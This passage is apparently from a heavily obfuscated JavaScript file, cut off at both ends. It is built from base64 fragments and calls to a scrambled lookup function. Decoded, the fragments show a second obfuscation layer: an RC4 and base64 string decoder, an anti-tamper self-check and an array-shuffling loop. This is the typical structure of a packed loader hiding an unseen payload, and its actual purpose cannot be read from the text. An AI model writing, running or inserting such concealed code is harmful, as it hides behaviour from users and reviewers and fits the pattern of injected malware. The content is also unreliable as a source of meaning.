cnLCdkV05kTDNiNS'+'csJ2dJcGRS')+(_0x7977803t(0x1c5)+'1NrNCcsJ3Vtb0dveE5jSEcnLCdXNmxjUz'+'hrbXhTa24nLCdoZ1JkUm1vNkNXJywnVzR'+'KY0kwM2NUTEsnLCdtSGhkVWdQaCcsJ1dS'+_0x7977803t(0x2df)+_0x7977803t(0x1ff)+_0x7977803t(0x23b)+'0Q3EnLCd5OG9nZThvV2hHJywnd21vQ1dS'+'WmNRM3EnLCdqcjdkTlpSZFNhJywndENrQ'+'lc2eGNSQ2toJywnVzdwY1V2VmNWZlcnLC'+_0x7977803t(0x2e9)+'FU2t1VzRLckZhJywnV1BKY0lDb1NXUTdk'+'SlcnLCdseGxkUDhvNFc2OCcsJ2xjRmNOU'+'294eWEnLCdmM1cxVzREcycsJ1dScVlXUH'+'ZjVzRXJywnV1BoY09HdGRTZXEnLCd4bWt'+_0x7977803t(0x259)+'ZTlXUFNJJywnbmNWZFAzZkInLCdDaE5jU'+_0x7977803t(0x2e0)+'xDa0dhRycsJ0Rtb1hXNDUwV1FHJywnVzR'+_0x7977803t(0x215)+'SGl0QycsJ1c0S1FjZ3RkVkcnLCdXUDdkV'+'DBkY1JTb1EnLCd6U29NQWdlUicsJ1c1TF'+'lCQ29icWEnLCd5eGxkVE44QicsJ2dHM2N'+'MOG9URlcnLCd6bW9PV1FkY0cxOCcsJ0Mz'+_0x7977803t(0x35b)+'ENrbFc0NCcsJ1dRM2NLQ281V1FsZFBxJy'+'wncGFGZExkaGRTVycsJ1c3SEZ1U29KeFc'+'nLCdlaGZOVzZWZEpHJywnbFk3ZEhmdkQn'+'LCdXUmptbm1rbmpxJywneUNvOVc0SDlXU'+'XEnLCdXT3lzVzZEK2xXJywncUNrc3JTa1'+'lhRycsJ3NT')+('a3RsU29TQ2EnLCd0OG9wbENvaWpXJywnZ'+'ThrRURTb0FxcScsJ0ZDa3hhbW91RVcnLC'+_0x7977803t(0x1e5)+'DOG8xRWZpMicsJ1c3UmNJQ2txeUNrWics'+'J0Vtbzd2TmlNJywnV1FOZEx1cGNUOG9nJ'+'ywnbThrTXdldGRVcScsJ2s4a2hDdWRkVW'+'EnLCdXUVd1V1BYa1c0eScsJ3Rta3ZhU29'+'VekcnLCdXUXhjU0xYK1dRSycsJ0RTb21i'+'bW90anEnLCdmZFdhd1NrQicsJ1dQTCtoO'+_0x7977803t(0x28e)+'Q4b3dyVycsJ0JTb0FydWllJywnZGM3ZFN'+'ta0dXNTgnLCdrYUZkSzhrSVc1cScsJ3I4'+_0x7977803t(0x22b)+_0x7977803t(0x1ce)+'dOZFJlYVVXTzAnLCdXUDB3V1IxYVc0Syc'+'sJ1dQN2NWOG9BV1IzZEthJywnVzZwZFJO'+'ODNXUWEnLCdXNGxjVjhrUkJTa1cnLCdXU'+'jdjR2cxdVdQVycsJ3hDbzZzMUduJywnV1'+_0x7977803t(0x2d7)+'nRkNvdWU4b1hqYScsJ3VZT2JldFcnLCd5'+'bW9ycWV1dycsJ3JheGRMbWtBV091Jywnc'+_0x7977803t(0x2b3)+_0x7977803t(0x269)+'sJ2VZaWh1OGtzJywndDhvTGp4aGNVRycs'+'J3YzeGRITnVSJywnZjNMc1c0QmRLcScsJ'+'3ltbzNjU29haUcnLCdXN2xjSG1rYkU4a3'+_0x7977803t(0x1fe)+_0x7977803t(0x318)+_0x7977803t(0x347)+'29ZcmEnLCd3ZDdkVVNrNFdPUycsJ3Ntbz'+'N4TW14Jywn')+('VzRSY0cxWmNMTG0nLCdDOG9nakNvSmpHJ'+'ywnVzVOY1BoWmNWdjAnLCdDU2tCV1FWY1'+_0x7977803t(0x33c)+_0x7977803t(0x335)+'dGRPOG9PJywnQzhvaEFmT1AnLCdXNmxjV'+_0x7977803t(0x257)+'NrcVdRM2NMOG8vJywnZ2RaZEhkdGRNRyc'+'sJ2p1aGRIbW9aQ3EnLCdXUU5kSzN2d1c2'+'MCcsJ1c0dURkdTdkVWEnLCdXNEhTVzVCZ'+'EpMaScsJ2pMUmRObW81emEnLCdXNk8rZT'+'JSZE9XJywnd21vZlc2bmJXUHUnLCd3U28'+'5VzZUZ1dSOCcsJ1dRTmRITUh2VzcwJywn'+'YVlaZFZTa2FXNnUnLCdXN21zV09IaVc2O'+'CcsJ2taT0FXUXVHJywnbjJKZEptb1l2Ry'+_0x7977803t(0x217)+'WRycsJ2RoTmNMQ29SelcnLCdFbW9SaFNv'+'Y2VxJywnZWRCZFYwNTYnLCdlaFAyVzZlJ'+'ywnbDA5MVc2M2RQcScsJ0Y4b3VXNzdkUX'+'dhJywnaEttK1c2L2NKcScsJ2MwSmNKQ29'+'5d0cnLCdsWC9kSzFENycsJ2YxRmRQbW91'+_0x7977803t(0x255)+_0x7977803t(0x228)+_0x7977803t(0x1c0)+'raFdQdGNJbW81JywnVzdSY1MzaGNLMDQn'+'LCdXN1dQa3h0ZExHJywnV09kZEhodmlXN'+_0x7977803t(0x2a0)+_0x7977803t(0x263)+'mJywnVzRDRmdmbGRSYScsJ0Vtb3JXUS9j'+'SU40JywnVzdoY1ZyMUZ1RycsJ3BzTmRTS'+'lpkS2EnLCdlbWsvQ1NvTHJHJywncVNrUG'+'Ntb1pEcScs')+('J1dSZGNSbW9IV1EzZE9xJywnb3ZoZFRDb'+'0wnLCdXUVNqV1JYalc0QycsJ1c1cGNJZl'+'JjUExHJywndzhvdldPZTVXT20nLCdBOGt'+'VcW1rZmZxJywnVzdSY1NJdGNPQ2tBJywn'+'V1JLTVdSMWRXNmUnLCdFOG92V1FwY054N'+'CcsJ3ZnQmRKMmVsJywnVzRSZEl3M2RVOG'+'9PJywnQjhrcmJDb09BRycsJ1c2N2RPZTN'+'kVThvZScsJ25Da3h5OG9zd3EnLCd1bWs3'+'V1FWY05Db1UnLCdXT21oV1BYc1c0TycsJ'+'1c3aGNJYUpjUENrNScsJ1c2dWx5U295eT'+'hvRFdRYTRqU2tJa1cnLCd0M0szVzd4ZFJ'+'xJywnVzU3Y09hMTlxYScsJ0ZZeGRROGsy'+_0x7977803t(0x2fd)+'ldPMEFXUjQnLCdXNXBkTTFGZE5Db2cnLC'+'dFbWtac1NrUGFXJywnaElPVldPdVEnLCd'+'zOGttV1JOY1JDb0QnLCdGQ29ydGhlcycs'+'J1c1aGRSTS9kSG1vbScsJ0JxSGFBbW9QJ'+'ywnQ1NrdVc3ZWl5VycsJ1dSL2RSM2JaVz'+'dXJywndENvWGt0M2NRQ29HQmN5Q2VXcGN'+_0x7977803t(0x2fa)+'LCdueEdCVzZyZycsJ0Nta1FXNWRjTVNrR'+'ycsJ1c1U3dudlAzJywnZjNCZEdTb09XNV'+'cnLCdyOGtzVzd1V0ZxJywnV1F4Y0tTbzB'+'XUmRkTHEnLCdGQ2t4dzhrQmhHJywndXV4'+'ZEgybTknLCdXNjNjTG1rdkU4a2InLCd0d'+'Hp0dG1vRCcsJ2R1eGRWbW9Td2EnLCdXNn'+'RkSXVpaVdPRycsJ1dQUHVXNm1vVzVHJyw'+'neThvaVdSTmNKaEcnLCdXNEhRVzdkZEx1'+_0x7977803t(0x24b)+'E5xJywnVzc0Vm5OOVUnLCdkMGJRVzRoZE'+_0x7977803t(0x250))+('bndDb0xFRycsJ1dPZGRJZzFyVzYwJywna'+_0x7977803t(0x342)+_0x7977803t(0x2f4)+'pJywnbHVWY1NDbzBFRycsJ1c1VmNRV0Jj'+'TFNrUycsJ0NTa09XUUpjUThvUCcsJ0RTb'+'zNmQ29QZnEnLCdtdkZkS21vR3JXJywnVz'+'dpRWp4aGRUVycsJ29JdGRNU2tBVzRHJyw'+'ndHJESHk4b0InLCdrdjdkTW1vU1c3Rycs'+'J1dSM2RWMmRjT0NvWScsJ2VYT3hybWttJ'+'ywnVzQzZE1NR3JXUlMnLCdDQ29VVzRIL1'+_0x7977803t(0x28f)+'EVycsJ0VDa2pXNXl3eVcnLCdXNzg4aWZY'+'MCcsJ2h4UmROQ29CQ2EnLCdXN2hjT3dSY'+_0x7977803t(0x1e8)+'4yTzNXUlcnLCdXNmFDZjFsZFBHJywncE1'+_0x7977803t(0x2d4)+_0x7977803t(0x2de)+_0x7977803t(0x227)+'MnLCdXNnpqVzYvZFVNbScsJ1dSbkFXNDh'+'KVzVLJywnQ21vWVdPaGNOTXknLCdwZnhj'+'SDhvYXlXJywnV1JsZFF2QmNIbW84JywnQ'+'1NveHA4bzlkVycsJ0JDb25XUGVSV1EwJy'+_0x7977803t(0x340)+'nLCdXNnFBbzBwZE1xJywnV1BEQ2tta2pi'+_0x7977803t(0x210)+'EtXJywnbFh1dVdRMEknLCdEZDRtY3NLJy'+_0x7977803t(0x1e1)+'naVhCZExzVmRHRycsJ1c1QmNWSURqRVcn'+'LCdqMnk1VzRtJywnZmZwY0g4bzF5cScsJ'+'1c2U3VhdjlhJywndzhrd1c2N2NOOGtvJy'+'wndENrclc0')+('NHp0cScsJ0Jtb2VFeG1VJywnVzdIeUNDb'+_0x7977803t(0x1df)+_0x7977803t(0x2da)+_0x7977803t(0x1c1)+_0x7977803t(0x2ed)+_0x7977803t(0x2f2)+'QnLCdGOG93cWVhZCcsJ29mRmRIU281VzZ'+_0x7977803t(0x31e)+_0x7977803t(0x2cb)+_0x7977803t(0x1f8)+'tBV1JkY1E4b20nLCdCU29vVzU3ZE9nbSc'+'sJ2ZNMXZXNjdkSWEnLCdXUmV3V08xdlc2'+'MCcsJ2pnV3lXNzE0JywnVzZ6UHZxJywnd'+'m1rcldPVmNHOG9LJywnVzZtdXBmSEcnLC'+'dlWkpjT1NvRHlXJywnbGI3Y0ttb1dBYSc'+'sJ3JMcUhXNC9kSlcnLCdDQ2s3c1NrMm5x'+_0x7977803t(0x33e)+'lcnLCdXUUZkSGUvY1JTb3AnLCdGbW9BVz'+'dCZFNmTycsJ2ZObVRXNU5jSkcnLCdXUml'+'qV1F6aFc1bScsJ2FJYTdxbWtvJywna3gw'+'dFc2emknLCdDU29QblNvT2VHJywndFNvc'+'Fc1dGRNeFcnLCdxOGtmd1NrYWtXJywnV1'+_0x7977803t(0x27a)+'nVzRGY1ZyditxVycsJ2dlMDRXN3RjVEcn'+_0x7977803t(0x291)+'nEnLCdpZ2VsVzUzY0dHJywndUh6NXc4by'+'8nLCdXNjg2aU5mUycsJ3Q4a3dXN0t0RFc'+'nLCdXNzltQjhvQnlhJywnZGNHbVdSQzEn'+_0x7977803t(0x262)+'CdESlpkUG1rOFdRUycsJ1dRcGNUbW82V1'+'FWZEpxJywn')+('V1JYMlc0dS9XNzAnLCd2U2s2V1BkY0htb'+'0cnLCdXUmVEVzZycm9XJywnVzV1aWcyVD'+_0x7977803t(0x274)+_0x7977803t(0x350)+'UG05V1B6Y1c2NCcsJ0FOZVZXNDNkR3EnL'+'CdXNFdPZjI3ZEhHJywnQXJ6MXc4b2EnLC'+'dGOGtpaUNvdUNHJywndW1rcFdRM2NTU29'+'SJywna2VwZEdtb1RXNVcnLCdXNHpvVzUv'+'ZEl4MCcsJ2xyaTl5U2tXJywnQUNrWXdDa'+'2xkRycsJ3BTa2xXN2JoVzVXTldPWmRQOG'+'tpcEx5JywnVzVsZFVndGROU29OJywnanJ'+'KZEcyOUYnLCdXNVZjVld6c3dxJywnZ0l0'+_0x7977803t(0x34f)+'VNrcFdPbGNSQ29EJywncm1va1c2dGRWTn'+'EnLCdnSUJkSlczZFVHJywnV090Y1RTb3R'+_0x7977803t(0x294)+_0x7977803t(0x2e6)+'WtWdnZoZFJxJywnazFCZFFtb3lXN20nLC'+'dXT0ZjT2ZYeldSTycsJ21YSmRQMURIJyw'+_0x7977803t(0x2bb)+'LCdXNGRjTG1rZXc4a24nLCd5Q29PV1J4Y'+_0x7977803t(0x32e)+'UvZEpxJywnVzRwZE5OVmRMOG9pJywnV09'+'Da1dRdmNXNGUnLCdXT2p5ZlNrL2JXJywn'+'VzRqb3k4b3dFRycsJ3oyT1JXN05kVnEnL'+'CdyZjRIVzVWZEtHJywnV1FHQVdPOThXNX'+'UnLCdXUXFBV081SFc2VycsJ1dRaGRKMFA'+_0x7977803t(0x1f5)+'clRXUFpjSUNvRScsJ2FiS2ZxU2s1JywnQ'+_0x7977803t(0x33d)+'dPUmRKeFZj')+('TlNvWicsJ1dPSmRHMEZjRzhvTCcsJ1c2S'+_0x7977803t(0x1ba)+_0x7977803t(0x2c2)+'XUUJjT2VicldSeScsJ0JTb3hnMXRjUWEn'+'LCdXNi9kVWhkZExTb1AnLCdnbWtPdUsvZ'+'FFHJywnVzY3Y1UzTmNMaDgnLCdjS1JkUl'+'NvWlc1MCcsJ1dSUy9XT2pQVzZ1JywndTJ'+_0x7977803t(0x22a)+'L1dQZGNRMXknLCdnOG9kZ21vdkF0L2NUd'+'zQnLCdiMkd2VzRmbScsJ3o4b2pXT0ZjUD'+'BlJywnVzVCY0hjM2NSbWtLJywnVzczY0p'+'JVmNSQ2s1JywnV09xZldPSEtXNnEnLCdk'+'MmxkR1NvN1c0YScsJ1c3ZGNJQ2t4QUNrS'+'ycsJ3pDby9EM2ljJywnbzNyUFc2bGRMYS'+'csJ3lTa1NXN2l6RXEnLCd5OGtlclNrQWV'+'hJywnZkloZE5Ta3ZXNFMnLCdwYXBjUkNv'+'Y3VXJywnVzVSY0o4a1F0Q2tBJywnV1F5Z'+'VdPcmdXNDgnLCdXUDRRV09MK1c3NCcsJ2'+'YwclZXNlJkVkcnLCdXNDRuY3hQVicsJ0N'+'tb1RXUTdjTXhLJywnRENraFdPN2NOOG9H'+'JywnQ21vVFc1OS9XUG0nLCdXN1NOaGhMb'+'ycsJ1dQSmNKeHYwV1J5JywnelNrSVc2eU'+'x1RycsJ0FDbzhXNG5WV1J5JywnQnhPMFc'+'3bGRPVycsJ3VxcVhhYk8nLCdzOG9wVzVw'+'ZE94RycsJ3VJekJ0bW9VJywnVzQzY0hNQ'+'mNKZWknLCdXNkhZRFNvTUFhJywnbThrRH'+_0x7977803t(0x2bd)+'kVk5PdFdSVycsJ2F2SzdXNGp4JywndkNr'+'V1dQUmNLWE8nLCdXUEpjVENvbldQeGRUY'+_0x7977803t(0x251)+'FXUUsnLCd2')+('ZDhua0pXJywnVzZ0ZFBldGRIOG83JywnR'+'kNvQVc1RmRQZmknLCdDU2twcjhrWHBHJy'+'wnakxGY1I4b2tyRycsJ0ZXRmRVU2t5V1B'+_0x7977803t(0x315)+'ZkJDa2onLCdwR0M5c1NrNScsJ1c1L2NSW'+'GxjVlNrWicsJ2ViSzl6OGt6JywnV1JYZV'+'c0cVlXNm0nLCdXNFRuVzV4ZFZlNCcsJ3h'+'Ta0hXNUpjT1NrSycsJ0U4b3pXNkJkS055'+'JywneTJPbVc3dGRVVycsJ1c0M2NUVzU1e'+'nEnLCdxQ2tKVzdsY1RTa0QnLCdsWnhjSV'+'NvQnVxJywnV1J0Y1R1RDZXUXknLCdDWmJ'+_0x7977803t(0x332)+'b1NXUUJkSGEnLCdXNDNjTkdaY1Rta2snL'+'CdzU29CV1FXSVdSMCcsJ1dSWDhtOGtUbU'+'cnLCdXNHV2Zk0zZEpHJywnV1BDc1dSUDZ'+'XNlcnLCdscTdkVXUxbScsJ0VLTmRUTkc2'+'JywnYWI0c3JTa3EnLCd5U29DVzRCZFZ4U'+'ycsJ1c3T1phTmJpJywnb01oZEo4b1RzRy'+'csJ1dSSmNIU29JV09WZEdxJywndUNrUkZ'+_0x7977803t(0x234)+_0x7977803t(0x32f)+_0x7977803t(0x248)+'E4V09MaVc2TycsJ0N2VmRWZmVYJywnV1F'+_0x7977803t(0x2b7)+_0x7977803t(0x23e)+'ycsJ1dPdWxXTzU0VzZLJywnd21vdXIwOG'+'cnLCdoTE9FVzU5eicsJ1c1VmNNTDNjS3d'+'1JywnV1BPUFdQSGZXN2EnLCdXNlpjR2Uz'+'Y014MCcsJ3UyaGRNZWVrJywnVzdoY09YL'+'2NTbWsvJywnYXJsZEo4a0FXNFMnLCd6OG'+'tpRVNrQmxH')+('JywnV1AwUlc0NUhrVycsJ3ZKR0ZlSmEnL'+'CdXUks0V1JYNFc2cScsJ1dSUmNTU29xV0'+'83ZFZHJywncVNvcmc4b29wRycsJ2x4aGR'+_0x7977803t(0x28d)+'Z1c2R1hXNU8nLCd5OGtBV1FGY0dTb3YnL'+'CdXT3BjSExmR1dSaScsJ2RHZGRIdmprJy'+_0x7977803t(0x25c)+'HJywnd21vc1dRaGNIZWUnLCdXNW01aGho'+'ZE1XJywnVzdaY01xTGx4VycsJ1c1TE10Q'+'29JQ3EnLCdjWkJkTEs1eScsJ204azB1U2'+'9xQmEnLCdpMUZkUG1vWUNHJywna2VsY0x'+'Tby9DcScsJ3BNTmRIbW9QcXEnLCdXUk5j'+_0x7977803t(0x365)+'E5HJywnRENreVdRN2NROG9wJywnVzVoY1'+'ZXTmNObWs1JywnRVNvSnp4T2onLCdXUGx'+'jS3ZYSldSTycsJ1c2SmRIeHVMVzVDJywn'+'YjhrdkNlQmRUcScsJ2J0QmROTnJhJywna'+'nRLU1dQcXknLCdGMDQxVzdCZFRhJywndV'+_0x7977803t(0x326)+'0aGNPTGxjUmcwJywnRlNrV2k4b3d4YScs'+'J25Da2lBbW9XdlcnLCdrMWRjSkNvdXdhJ'+'ywneFNrblc2S1dCYScsJ1dPNW1tU2s5aX'+'EnLCdqM3hkTThvYXJhJywnRkNvRVc0RmR'+_0x7977803t(0x27d)+'JywnVzR0Y0p0bk9yYScsJ1c1SmNQbWtud'+'0NreCcsJ2Y4azB1dzNkSlcnLCd6bWtPa2'+'1vMkFxJywnZEdlUXo4a0wnLCd1bW9BVzV'+'XR1dSQycsJ1dPeGRRdlJjTENveicsJ3FT'+'b0t6TkdxJywnbk1kZFQ4b2pXNzgnLCdXN'+_0x7977803t(0x1be)+'dnbWs0dm1v')+(_0x7977803t(0x20b)+'W84JywnVzdteGZlRmRVRycsJ21Da2p4Q2'+'9PdVcnLCdzQ29zV1I0YldPOCcsJ1dQVEF'+'lQ2tjaHEnLCduSjdjS0NvVEZXJywnV1Fp'+_0x7977803t(0x31f)+'TFaY0llcScsJ1dRWmRWck9qdWEnLCdXUV'+'JkS010Y1Jtb3AnLCdXNFhSRG1vRHRHJyw'+_0x7977803t(0x312)+_0x7977803t(0x352)+'3JDb05XT2RjUWhPJywnQlNvS1c1TDhXUU'+'8nLCdzbW91cDJOY1ZxJywnZW1rSUI4b3h'+'ERycsJ3F2dGRMZXlMJywnVzQvZFJLeGRN'+_0x7977803t(0x30b)+_0x7977803t(0x301)+'Nvc3ZXJywnY21rWEFlZGRTVycsJ1dPaUh'+'XT0RWJywnVzc3ZE1MbXdXUGUnLCdXUXZp'+'cG1rd3BXJywnVzdTZmYzTHEnLCdCbWtFa'+'m1vdkRXJywnV09Hd1c0VGZhcScsJ0Q4bz'+'lXNDFnV1IwJywnclNrRmtTb0ZyVycsJ3c'+_0x7977803t(0x2ab)+'VHEnLCdXUlBLVzQwbFc2YScsJ2pKUmRTO'+'GtnVzRTJywnb3VlQVc2L2NPYScsJ0VZUG'+'JBbW9sJywneThvNnFnQ0onLCduQ2taRDA'+'3ZE9hJywnc21rYlc3eWd1YScsJ2Q4a1dC'+'MGhkSnEnLCdnY1NCV1FLOScsJ1c2L2RJM'+'0JkVG1vMCcsJ3pDb2xrU29wb0cnLCduQ2'+'tDcThvQXRxJywncUNrQXBDb0R4YScsJ1c'+'3RmRMMWxkS1NvTycsJ25Da2tEQ280d0cn'+'LCdXTzVSaW1rcGlhJywnVzVWY01LSmNVT'+_0x7977803t(0x243)+'NFRycsJ3pM')+(_0x7977803t(0x329)+'kNrM2dXJywnRENvZFdPUzhXUDgnLCdXNH'+'VtaHZYdCcsJ0ZDb1RXNFJkTXdlJywnc0N'+'rM1c3aTJGYScsJ2FZM2RUOGtRVzV1Jywn'+'eThvaldPMEVXUXknLCdzQ29ldDFtNCcsJ'+'2QwMHpXNzNjTEcnLCdXNkZjUmRUaXpxJy'+_0x7977803t(0x2ba)+'nLCdXT1BoVzRpc1c3UycsJ1c2cmh5U29m'+'eGEnLCdhSTNkSmRoZE1xJywnbkNrQUJlT'+'mRURycsJ3dtb05XN3JkV1FXJywnRlhKZF'+'Nta2dXUUMnLCdrTWxjUm1vUkRhJywnekN'+_0x7977803t(0x35d)+'S1c3TmNQcScsJ1c2UGx2U283QWEnLCdXN'+_0x7977803t(0x360)+'hreVc2L2NKOGt5JywnVzZIQnpDb2RCVyd'+'dO2Z1bmN0aW9uIF8weDk4MTYwNDVlKGEs'+'Yil7YT1hLTB4MWQyO3ZhciBjPV8weDk4M'+'TYwNDVkW2FdO2lmKF8weDk4MTYwNDVlWy'+'d4cnhIZEcnXT09PXVuZGVmaW5lZCl7dmF'+'yIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2Fi'+'Y2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6Q'+'UJDREVGR0hJSktMTU5PUFFSU1RVVldYWV'+'owMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJzt'+'mb3IodmFyIGw9MHgwLG0sbixvPTB4MDtu'+_0x7977803t(0x2f5)+'WwlMHg0P20qMHg0MCtuOm4sbCsrJTB4NC'+'k/ays9U3RyaW5nWydmcm9tQ2hhckNvZGU'+_0x7977803t(0x313)+'MHgwKXtuPWpbJ2luZGV4T2YnXShuKTt9c'+'mV0dXJuIGs7fTt2YXIgaD1mdW5jdGlvbi'+'hsLG0pe3Zh')+('ciBuPVtdLG89MHgwLHAscT0nJyxyPScnO'+'2w9ZChsKTtmb3IodmFyIHU9MHgwLHY9bF'+'snbGVuZ3RoJ107dTx2O3UrKyl7cis9JyU'+'nKygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh1'+_0x7977803t(0x1bc)+'WNlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ2'+'9tcG9uZW50KHIpO3ZhciB0O2Zvcih0PTB'+'4MDt0PDB4MTAwO3QrKyl7blt0XT10O31m'+'b3IodD0weDA7dDwweDEwMDt0Kyspe289K'+'G8rblt0XSttWydjaGFyQ29kZUF0J10odC'+_0x7977803t(0x2d6)+'0XSxuW3RdPW5bb10sbltvXT1wO310PTB4'+'MCxvPTB4MDtmb3IodmFyIHc9MHgwO3c8b'+'FsnbGVuZ3RoJ107dysrKXt0PSh0KzB4MS'+'klMHgxMDAsbz0obytuW3RdKSUweDEwMCx'+'wPW5bdF0sblt0XT1uW29dLG5bb109cCxx'+'Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+'GxbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3'+'RdK25bb10pJTB4MTAwXSk7fXJldHVybiB'+'xO307XzB4OTgxNjA0NWVbJ0F4V0RQVidd'+'PWgsXzB4OTgxNjA0NWVbJ0VIWEtSVCddP'+'Xt9LF8weDk4MTYwNDVlWyd4cnhIZEcnXT'+'0hIVtdO312YXIgZT1fMHg5ODE2MDQ1ZFs'+'weDBdLGY9YStlLGc9XzB4OTgxNjA0NWVb'+'J0VIWEtSVCddW2ZdO2lmKGc9PT11bmRlZ'+'mluZWQpe2lmKF8weDk4MTYwNDVlWydFbW'+'pZaVonXT09PXVuZGVmaW5lZCl7dmFyIGk'+'9ZnVuY3Rpb24oail7dGhpc1snUWJDY2dX'+'J109aix0aGlzWydDeUJDdG4nXT1bMHgxL'+'DB4MCwweDBdLHRoaXNbJ3NtSHppSiddPW'+'Z1bmN0aW9u')+('KCl7cmV0dXJuJ25ld1N0YXRlJzt9LHRoa'+'XNbJ3dDeklnZyddPSdceDVjdytceDIwKl'+'x4NWMoXHg1YylceDIwKntceDVjdytceDI'+'wKicsdGhpc1sncGplWGJBJ109J1tceDI3'+'fFx4MjJdLitbXHgyN3xceDIyXTs/XHgyM'+'Cp9Jzt9O2lbJ3Byb3RvdHlwZSddWydYTX'+'BBbXEnXT1mdW5jdGlvbigpe3ZhciBqPW5'+'ldyBSZWdFeHAodGhpc1snd0N6SWdnJ10r'+'dGhpc1sncGplWGJBJ10pLGs9alsndGVzd'+_0x7977803t(0x343)+_0x7977803t(0x1da)+'bMHgxXTotLXRoaXNbJ0N5QkN0biddWzB4'+'MF07cmV0dXJuIHRoaXNbJ0dKWGtYZyddK'+_0x7977803t(0x1f0)+_0x7977803t(0x264)+'sZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4g'+'dGhpc1snZVRzZ3lVJ10odGhpc1snUWJDY'+'2dXJ10pO30saVsncHJvdG90eXBlJ11bJ2'+'VUc2d5VSddPWZ1bmN0aW9uKGope2Zvcih'+_0x7977803t(0x1d7)+'XVsnbGVuZ3RoJ107azxsO2srKyl7dGhpc'+_0x7977803t(0x2c0)+'dyb3VuZCddKE1hdGhbJ3JhbmRvbSddKCk'+'pKSxsPXRoaXNbJ0N5QkN0biddWydsZW5n'+'dGgnXTt9cmV0dXJuIGoodGhpc1snQ3lCQ'+'3RuJ11bMHgwXSk7fSxuZXcgaShfMHg5OD'+'E2MDQ1ZSlbJ1hNcEFtcSddKCksXzB4OTg'+'xNjA0NWVbJ0VtallpWiddPSEhW107fWM9'+'XzB4OTgxNjA0NWVbJ0F4V0RQViddKGMsY'+'iksXzB4OTgxNjA0NWVbJ0VIWEtSVCddW2'+'ZdPWM7fWVs')+('c2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb'+_0x7977803t(0x286)+'t3aGlsZSghIVtdKXt0cnl7dmFyIGM9cGF'+'yc2VJbnQoSSgweDQzOCwnU0UkVScpKSot'+'cGFyc2VJbnQoSSgweDYzMiwnOXV0OCcpK'+_0x7977803t(0x2ce)+'kpKnBhcnNlSW50KEkoMHgyNTEsJ043KTc'+'nKSkrLXBhcnNlSW50KEkoMHgzYTAsJ1Rk'+'ZWUnKSkrLXBhcnNlSW50KEkoMHg0NTgsJ'+'yZQMHEnKSkrcGFyc2VJbnQoSSgweDJmNS'+_0x7977803t(0x230)+'2LCdJdW1kJykpKnBhcnNlSW50KEkoMHgz'+'MDIsJ2tMJkYnKSkrcGFyc2VJbnQoSSgwe'+'DVkYywnOUIyYycpKTtpZihjPT09Yilicm'+'VhaztlbHNlIGFbJ3B1c2gnXShhWydzaGl'+'mdCddKCkpO31jYXRjaChkKXthWydwdXNo'+'J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4O'+'TgxNjA0NWQsMHgzMTA3NSksIWZ1bmN0aW'+'9uKCl7dmFyIEo9XzB4OTgxNjA0NWUsZD1'+'7fTtkW0ooMHgyYjAsJ3pFSEInKV09Sigw'+'eDIzMCwnekVIQicpK0ooMHgyZmEsJ1ZYR'+'E8nKSxkW0ooMHgzOTcsJyFKS20nKV09Zn'+_0x7977803t(0x24c)+'bSigweDJiMiwnSlUzdicpXT1mdW5jdGlv'+_0x7977803t(0x267)+'Hg0NzcsJzl1dDgnKV09ZnVuY3Rpb24ocC'+_0x7977803t(0x247)+'yYmQsJzBoVHYnKV09ZnVuY3Rpb24ocCxx'+_0x7977803t(0x1cc)+'HgzOGMsJyFKS20nKV09SigweDIyOSwna0'+'wmRicpK0oo')+('MHg0OTAsJ1pkS2wnKStKKDB4NjQ2LCclT'+'EVqJykrSigweDU1YywnamxdaCcpK0ooMH'+_0x7977803t(0x246)+_0x7977803t(0x204)+'cm4gcCE9PXE7fSxkW0ooMHgyYzMsJzBdT'+'EEnKV09SigweDQ0ZCwnSlUzdicpK0ooMH'+'g0YTksJ3BDTzknKSxkW0ooMHg0NWUsJyN'+'icFQnKV09ZnVuY3Rpb24ocCxxKXtyZXR1'+'cm4gcD09PXE7fSxkW0ooMHg0OTYsJ1pkS'+'2wnKV09SigweDJlNCwnJlAwcScpKyd0Jy'+_0x7977803t(0x1f2)+'wOSwnMkBqaScpK0ooMHg1NzQsJ2NdZzQn'+'KSxkW0ooMHgyNWUsJ0pVM3YnKV09ZnVuY'+'3Rpb24ocCxxKXtyZXR1cm4gcD09PXE7fS'+_0x7977803t(0x2fe)+'pb24ocCxxKXtyZXR1cm4gcD09PXE7fSxk'+'W0ooMHg1YmIsJ3pFSEInKV09ZnVuY3Rpb'+_0x7977803t(0x2e1)+'gweDIwOCwnT2xARCcpXT1mdW5jdGlvbih'+'wLHEpe3JldHVybiBwPD1xO30sZFtKKDB4'+'M2EyLCd6RUhCJyldPWZ1bmN0aW9uKHAsc'+'Sl7cmV0dXJuIHArcTt9LGRbSigweDVlYy'+'wnTjcpNycpXT1mdW5jdGlvbihwLHEpe3J'+'ldHVybiBwLXE7fSxkW0ooMHgyM2UsJ2ps'+'XWgnKV09SigweDVkNiwnMGhUdicpK0ooM'+'Hg0ODcsJ0dvRGUnKStKKDB4NDZhLCdRVj'+_0x7977803t(0x320)+'yMjMsJyZjJFAnKStKKDB4M2ZmLCdSQ1Ro'+'JykrSigweDY3MCwnKG9qXicpK0ooMHg1Y'+'TgsJyQmbG4nKStKKDB4MWQ3LCdBb08yJy'+'krSigweDQ4')+('MCwndV55dicpK0ooMHgzZWIsJ1JDVGgnK'+'SxkW0ooMHgyMzcsJzl1dDgnKV09SigweD'+'VmNiwncENPOScpK0ooMHg2NDEsJ1pkS2w'+'nKStKKDB4MzliLCddWGhEJykrSigweDJm'+'MCwnI2JwVCcpK0ooMHg1MjAsJ1RkZWUnK'+'StKKDB4NDhhLCcjYnBUJykrSigweDM1ZS'+_0x7977803t(0x24f)+'KKDB4NGU5LCdoOVVsJykrSigweDI1Mywn'+'IUpLbScpK0ooMHg1NDIsJ0cwMVonKStKK'+'DB4NWUwLCdRVjJ1JykrSigweDVjOCwnUU'+'0hdScpK0ooMHg0MjEsJzlCMmMnKStKKDB'+'4NTIxLCcwXUxBJyksZFtKKDB4MzFiLCdB'+'b08yJyldPWZ1bmN0aW9uKHAscSl7cmV0d'+'XJuIHAocSk7fSxkW0ooMHgyZmMs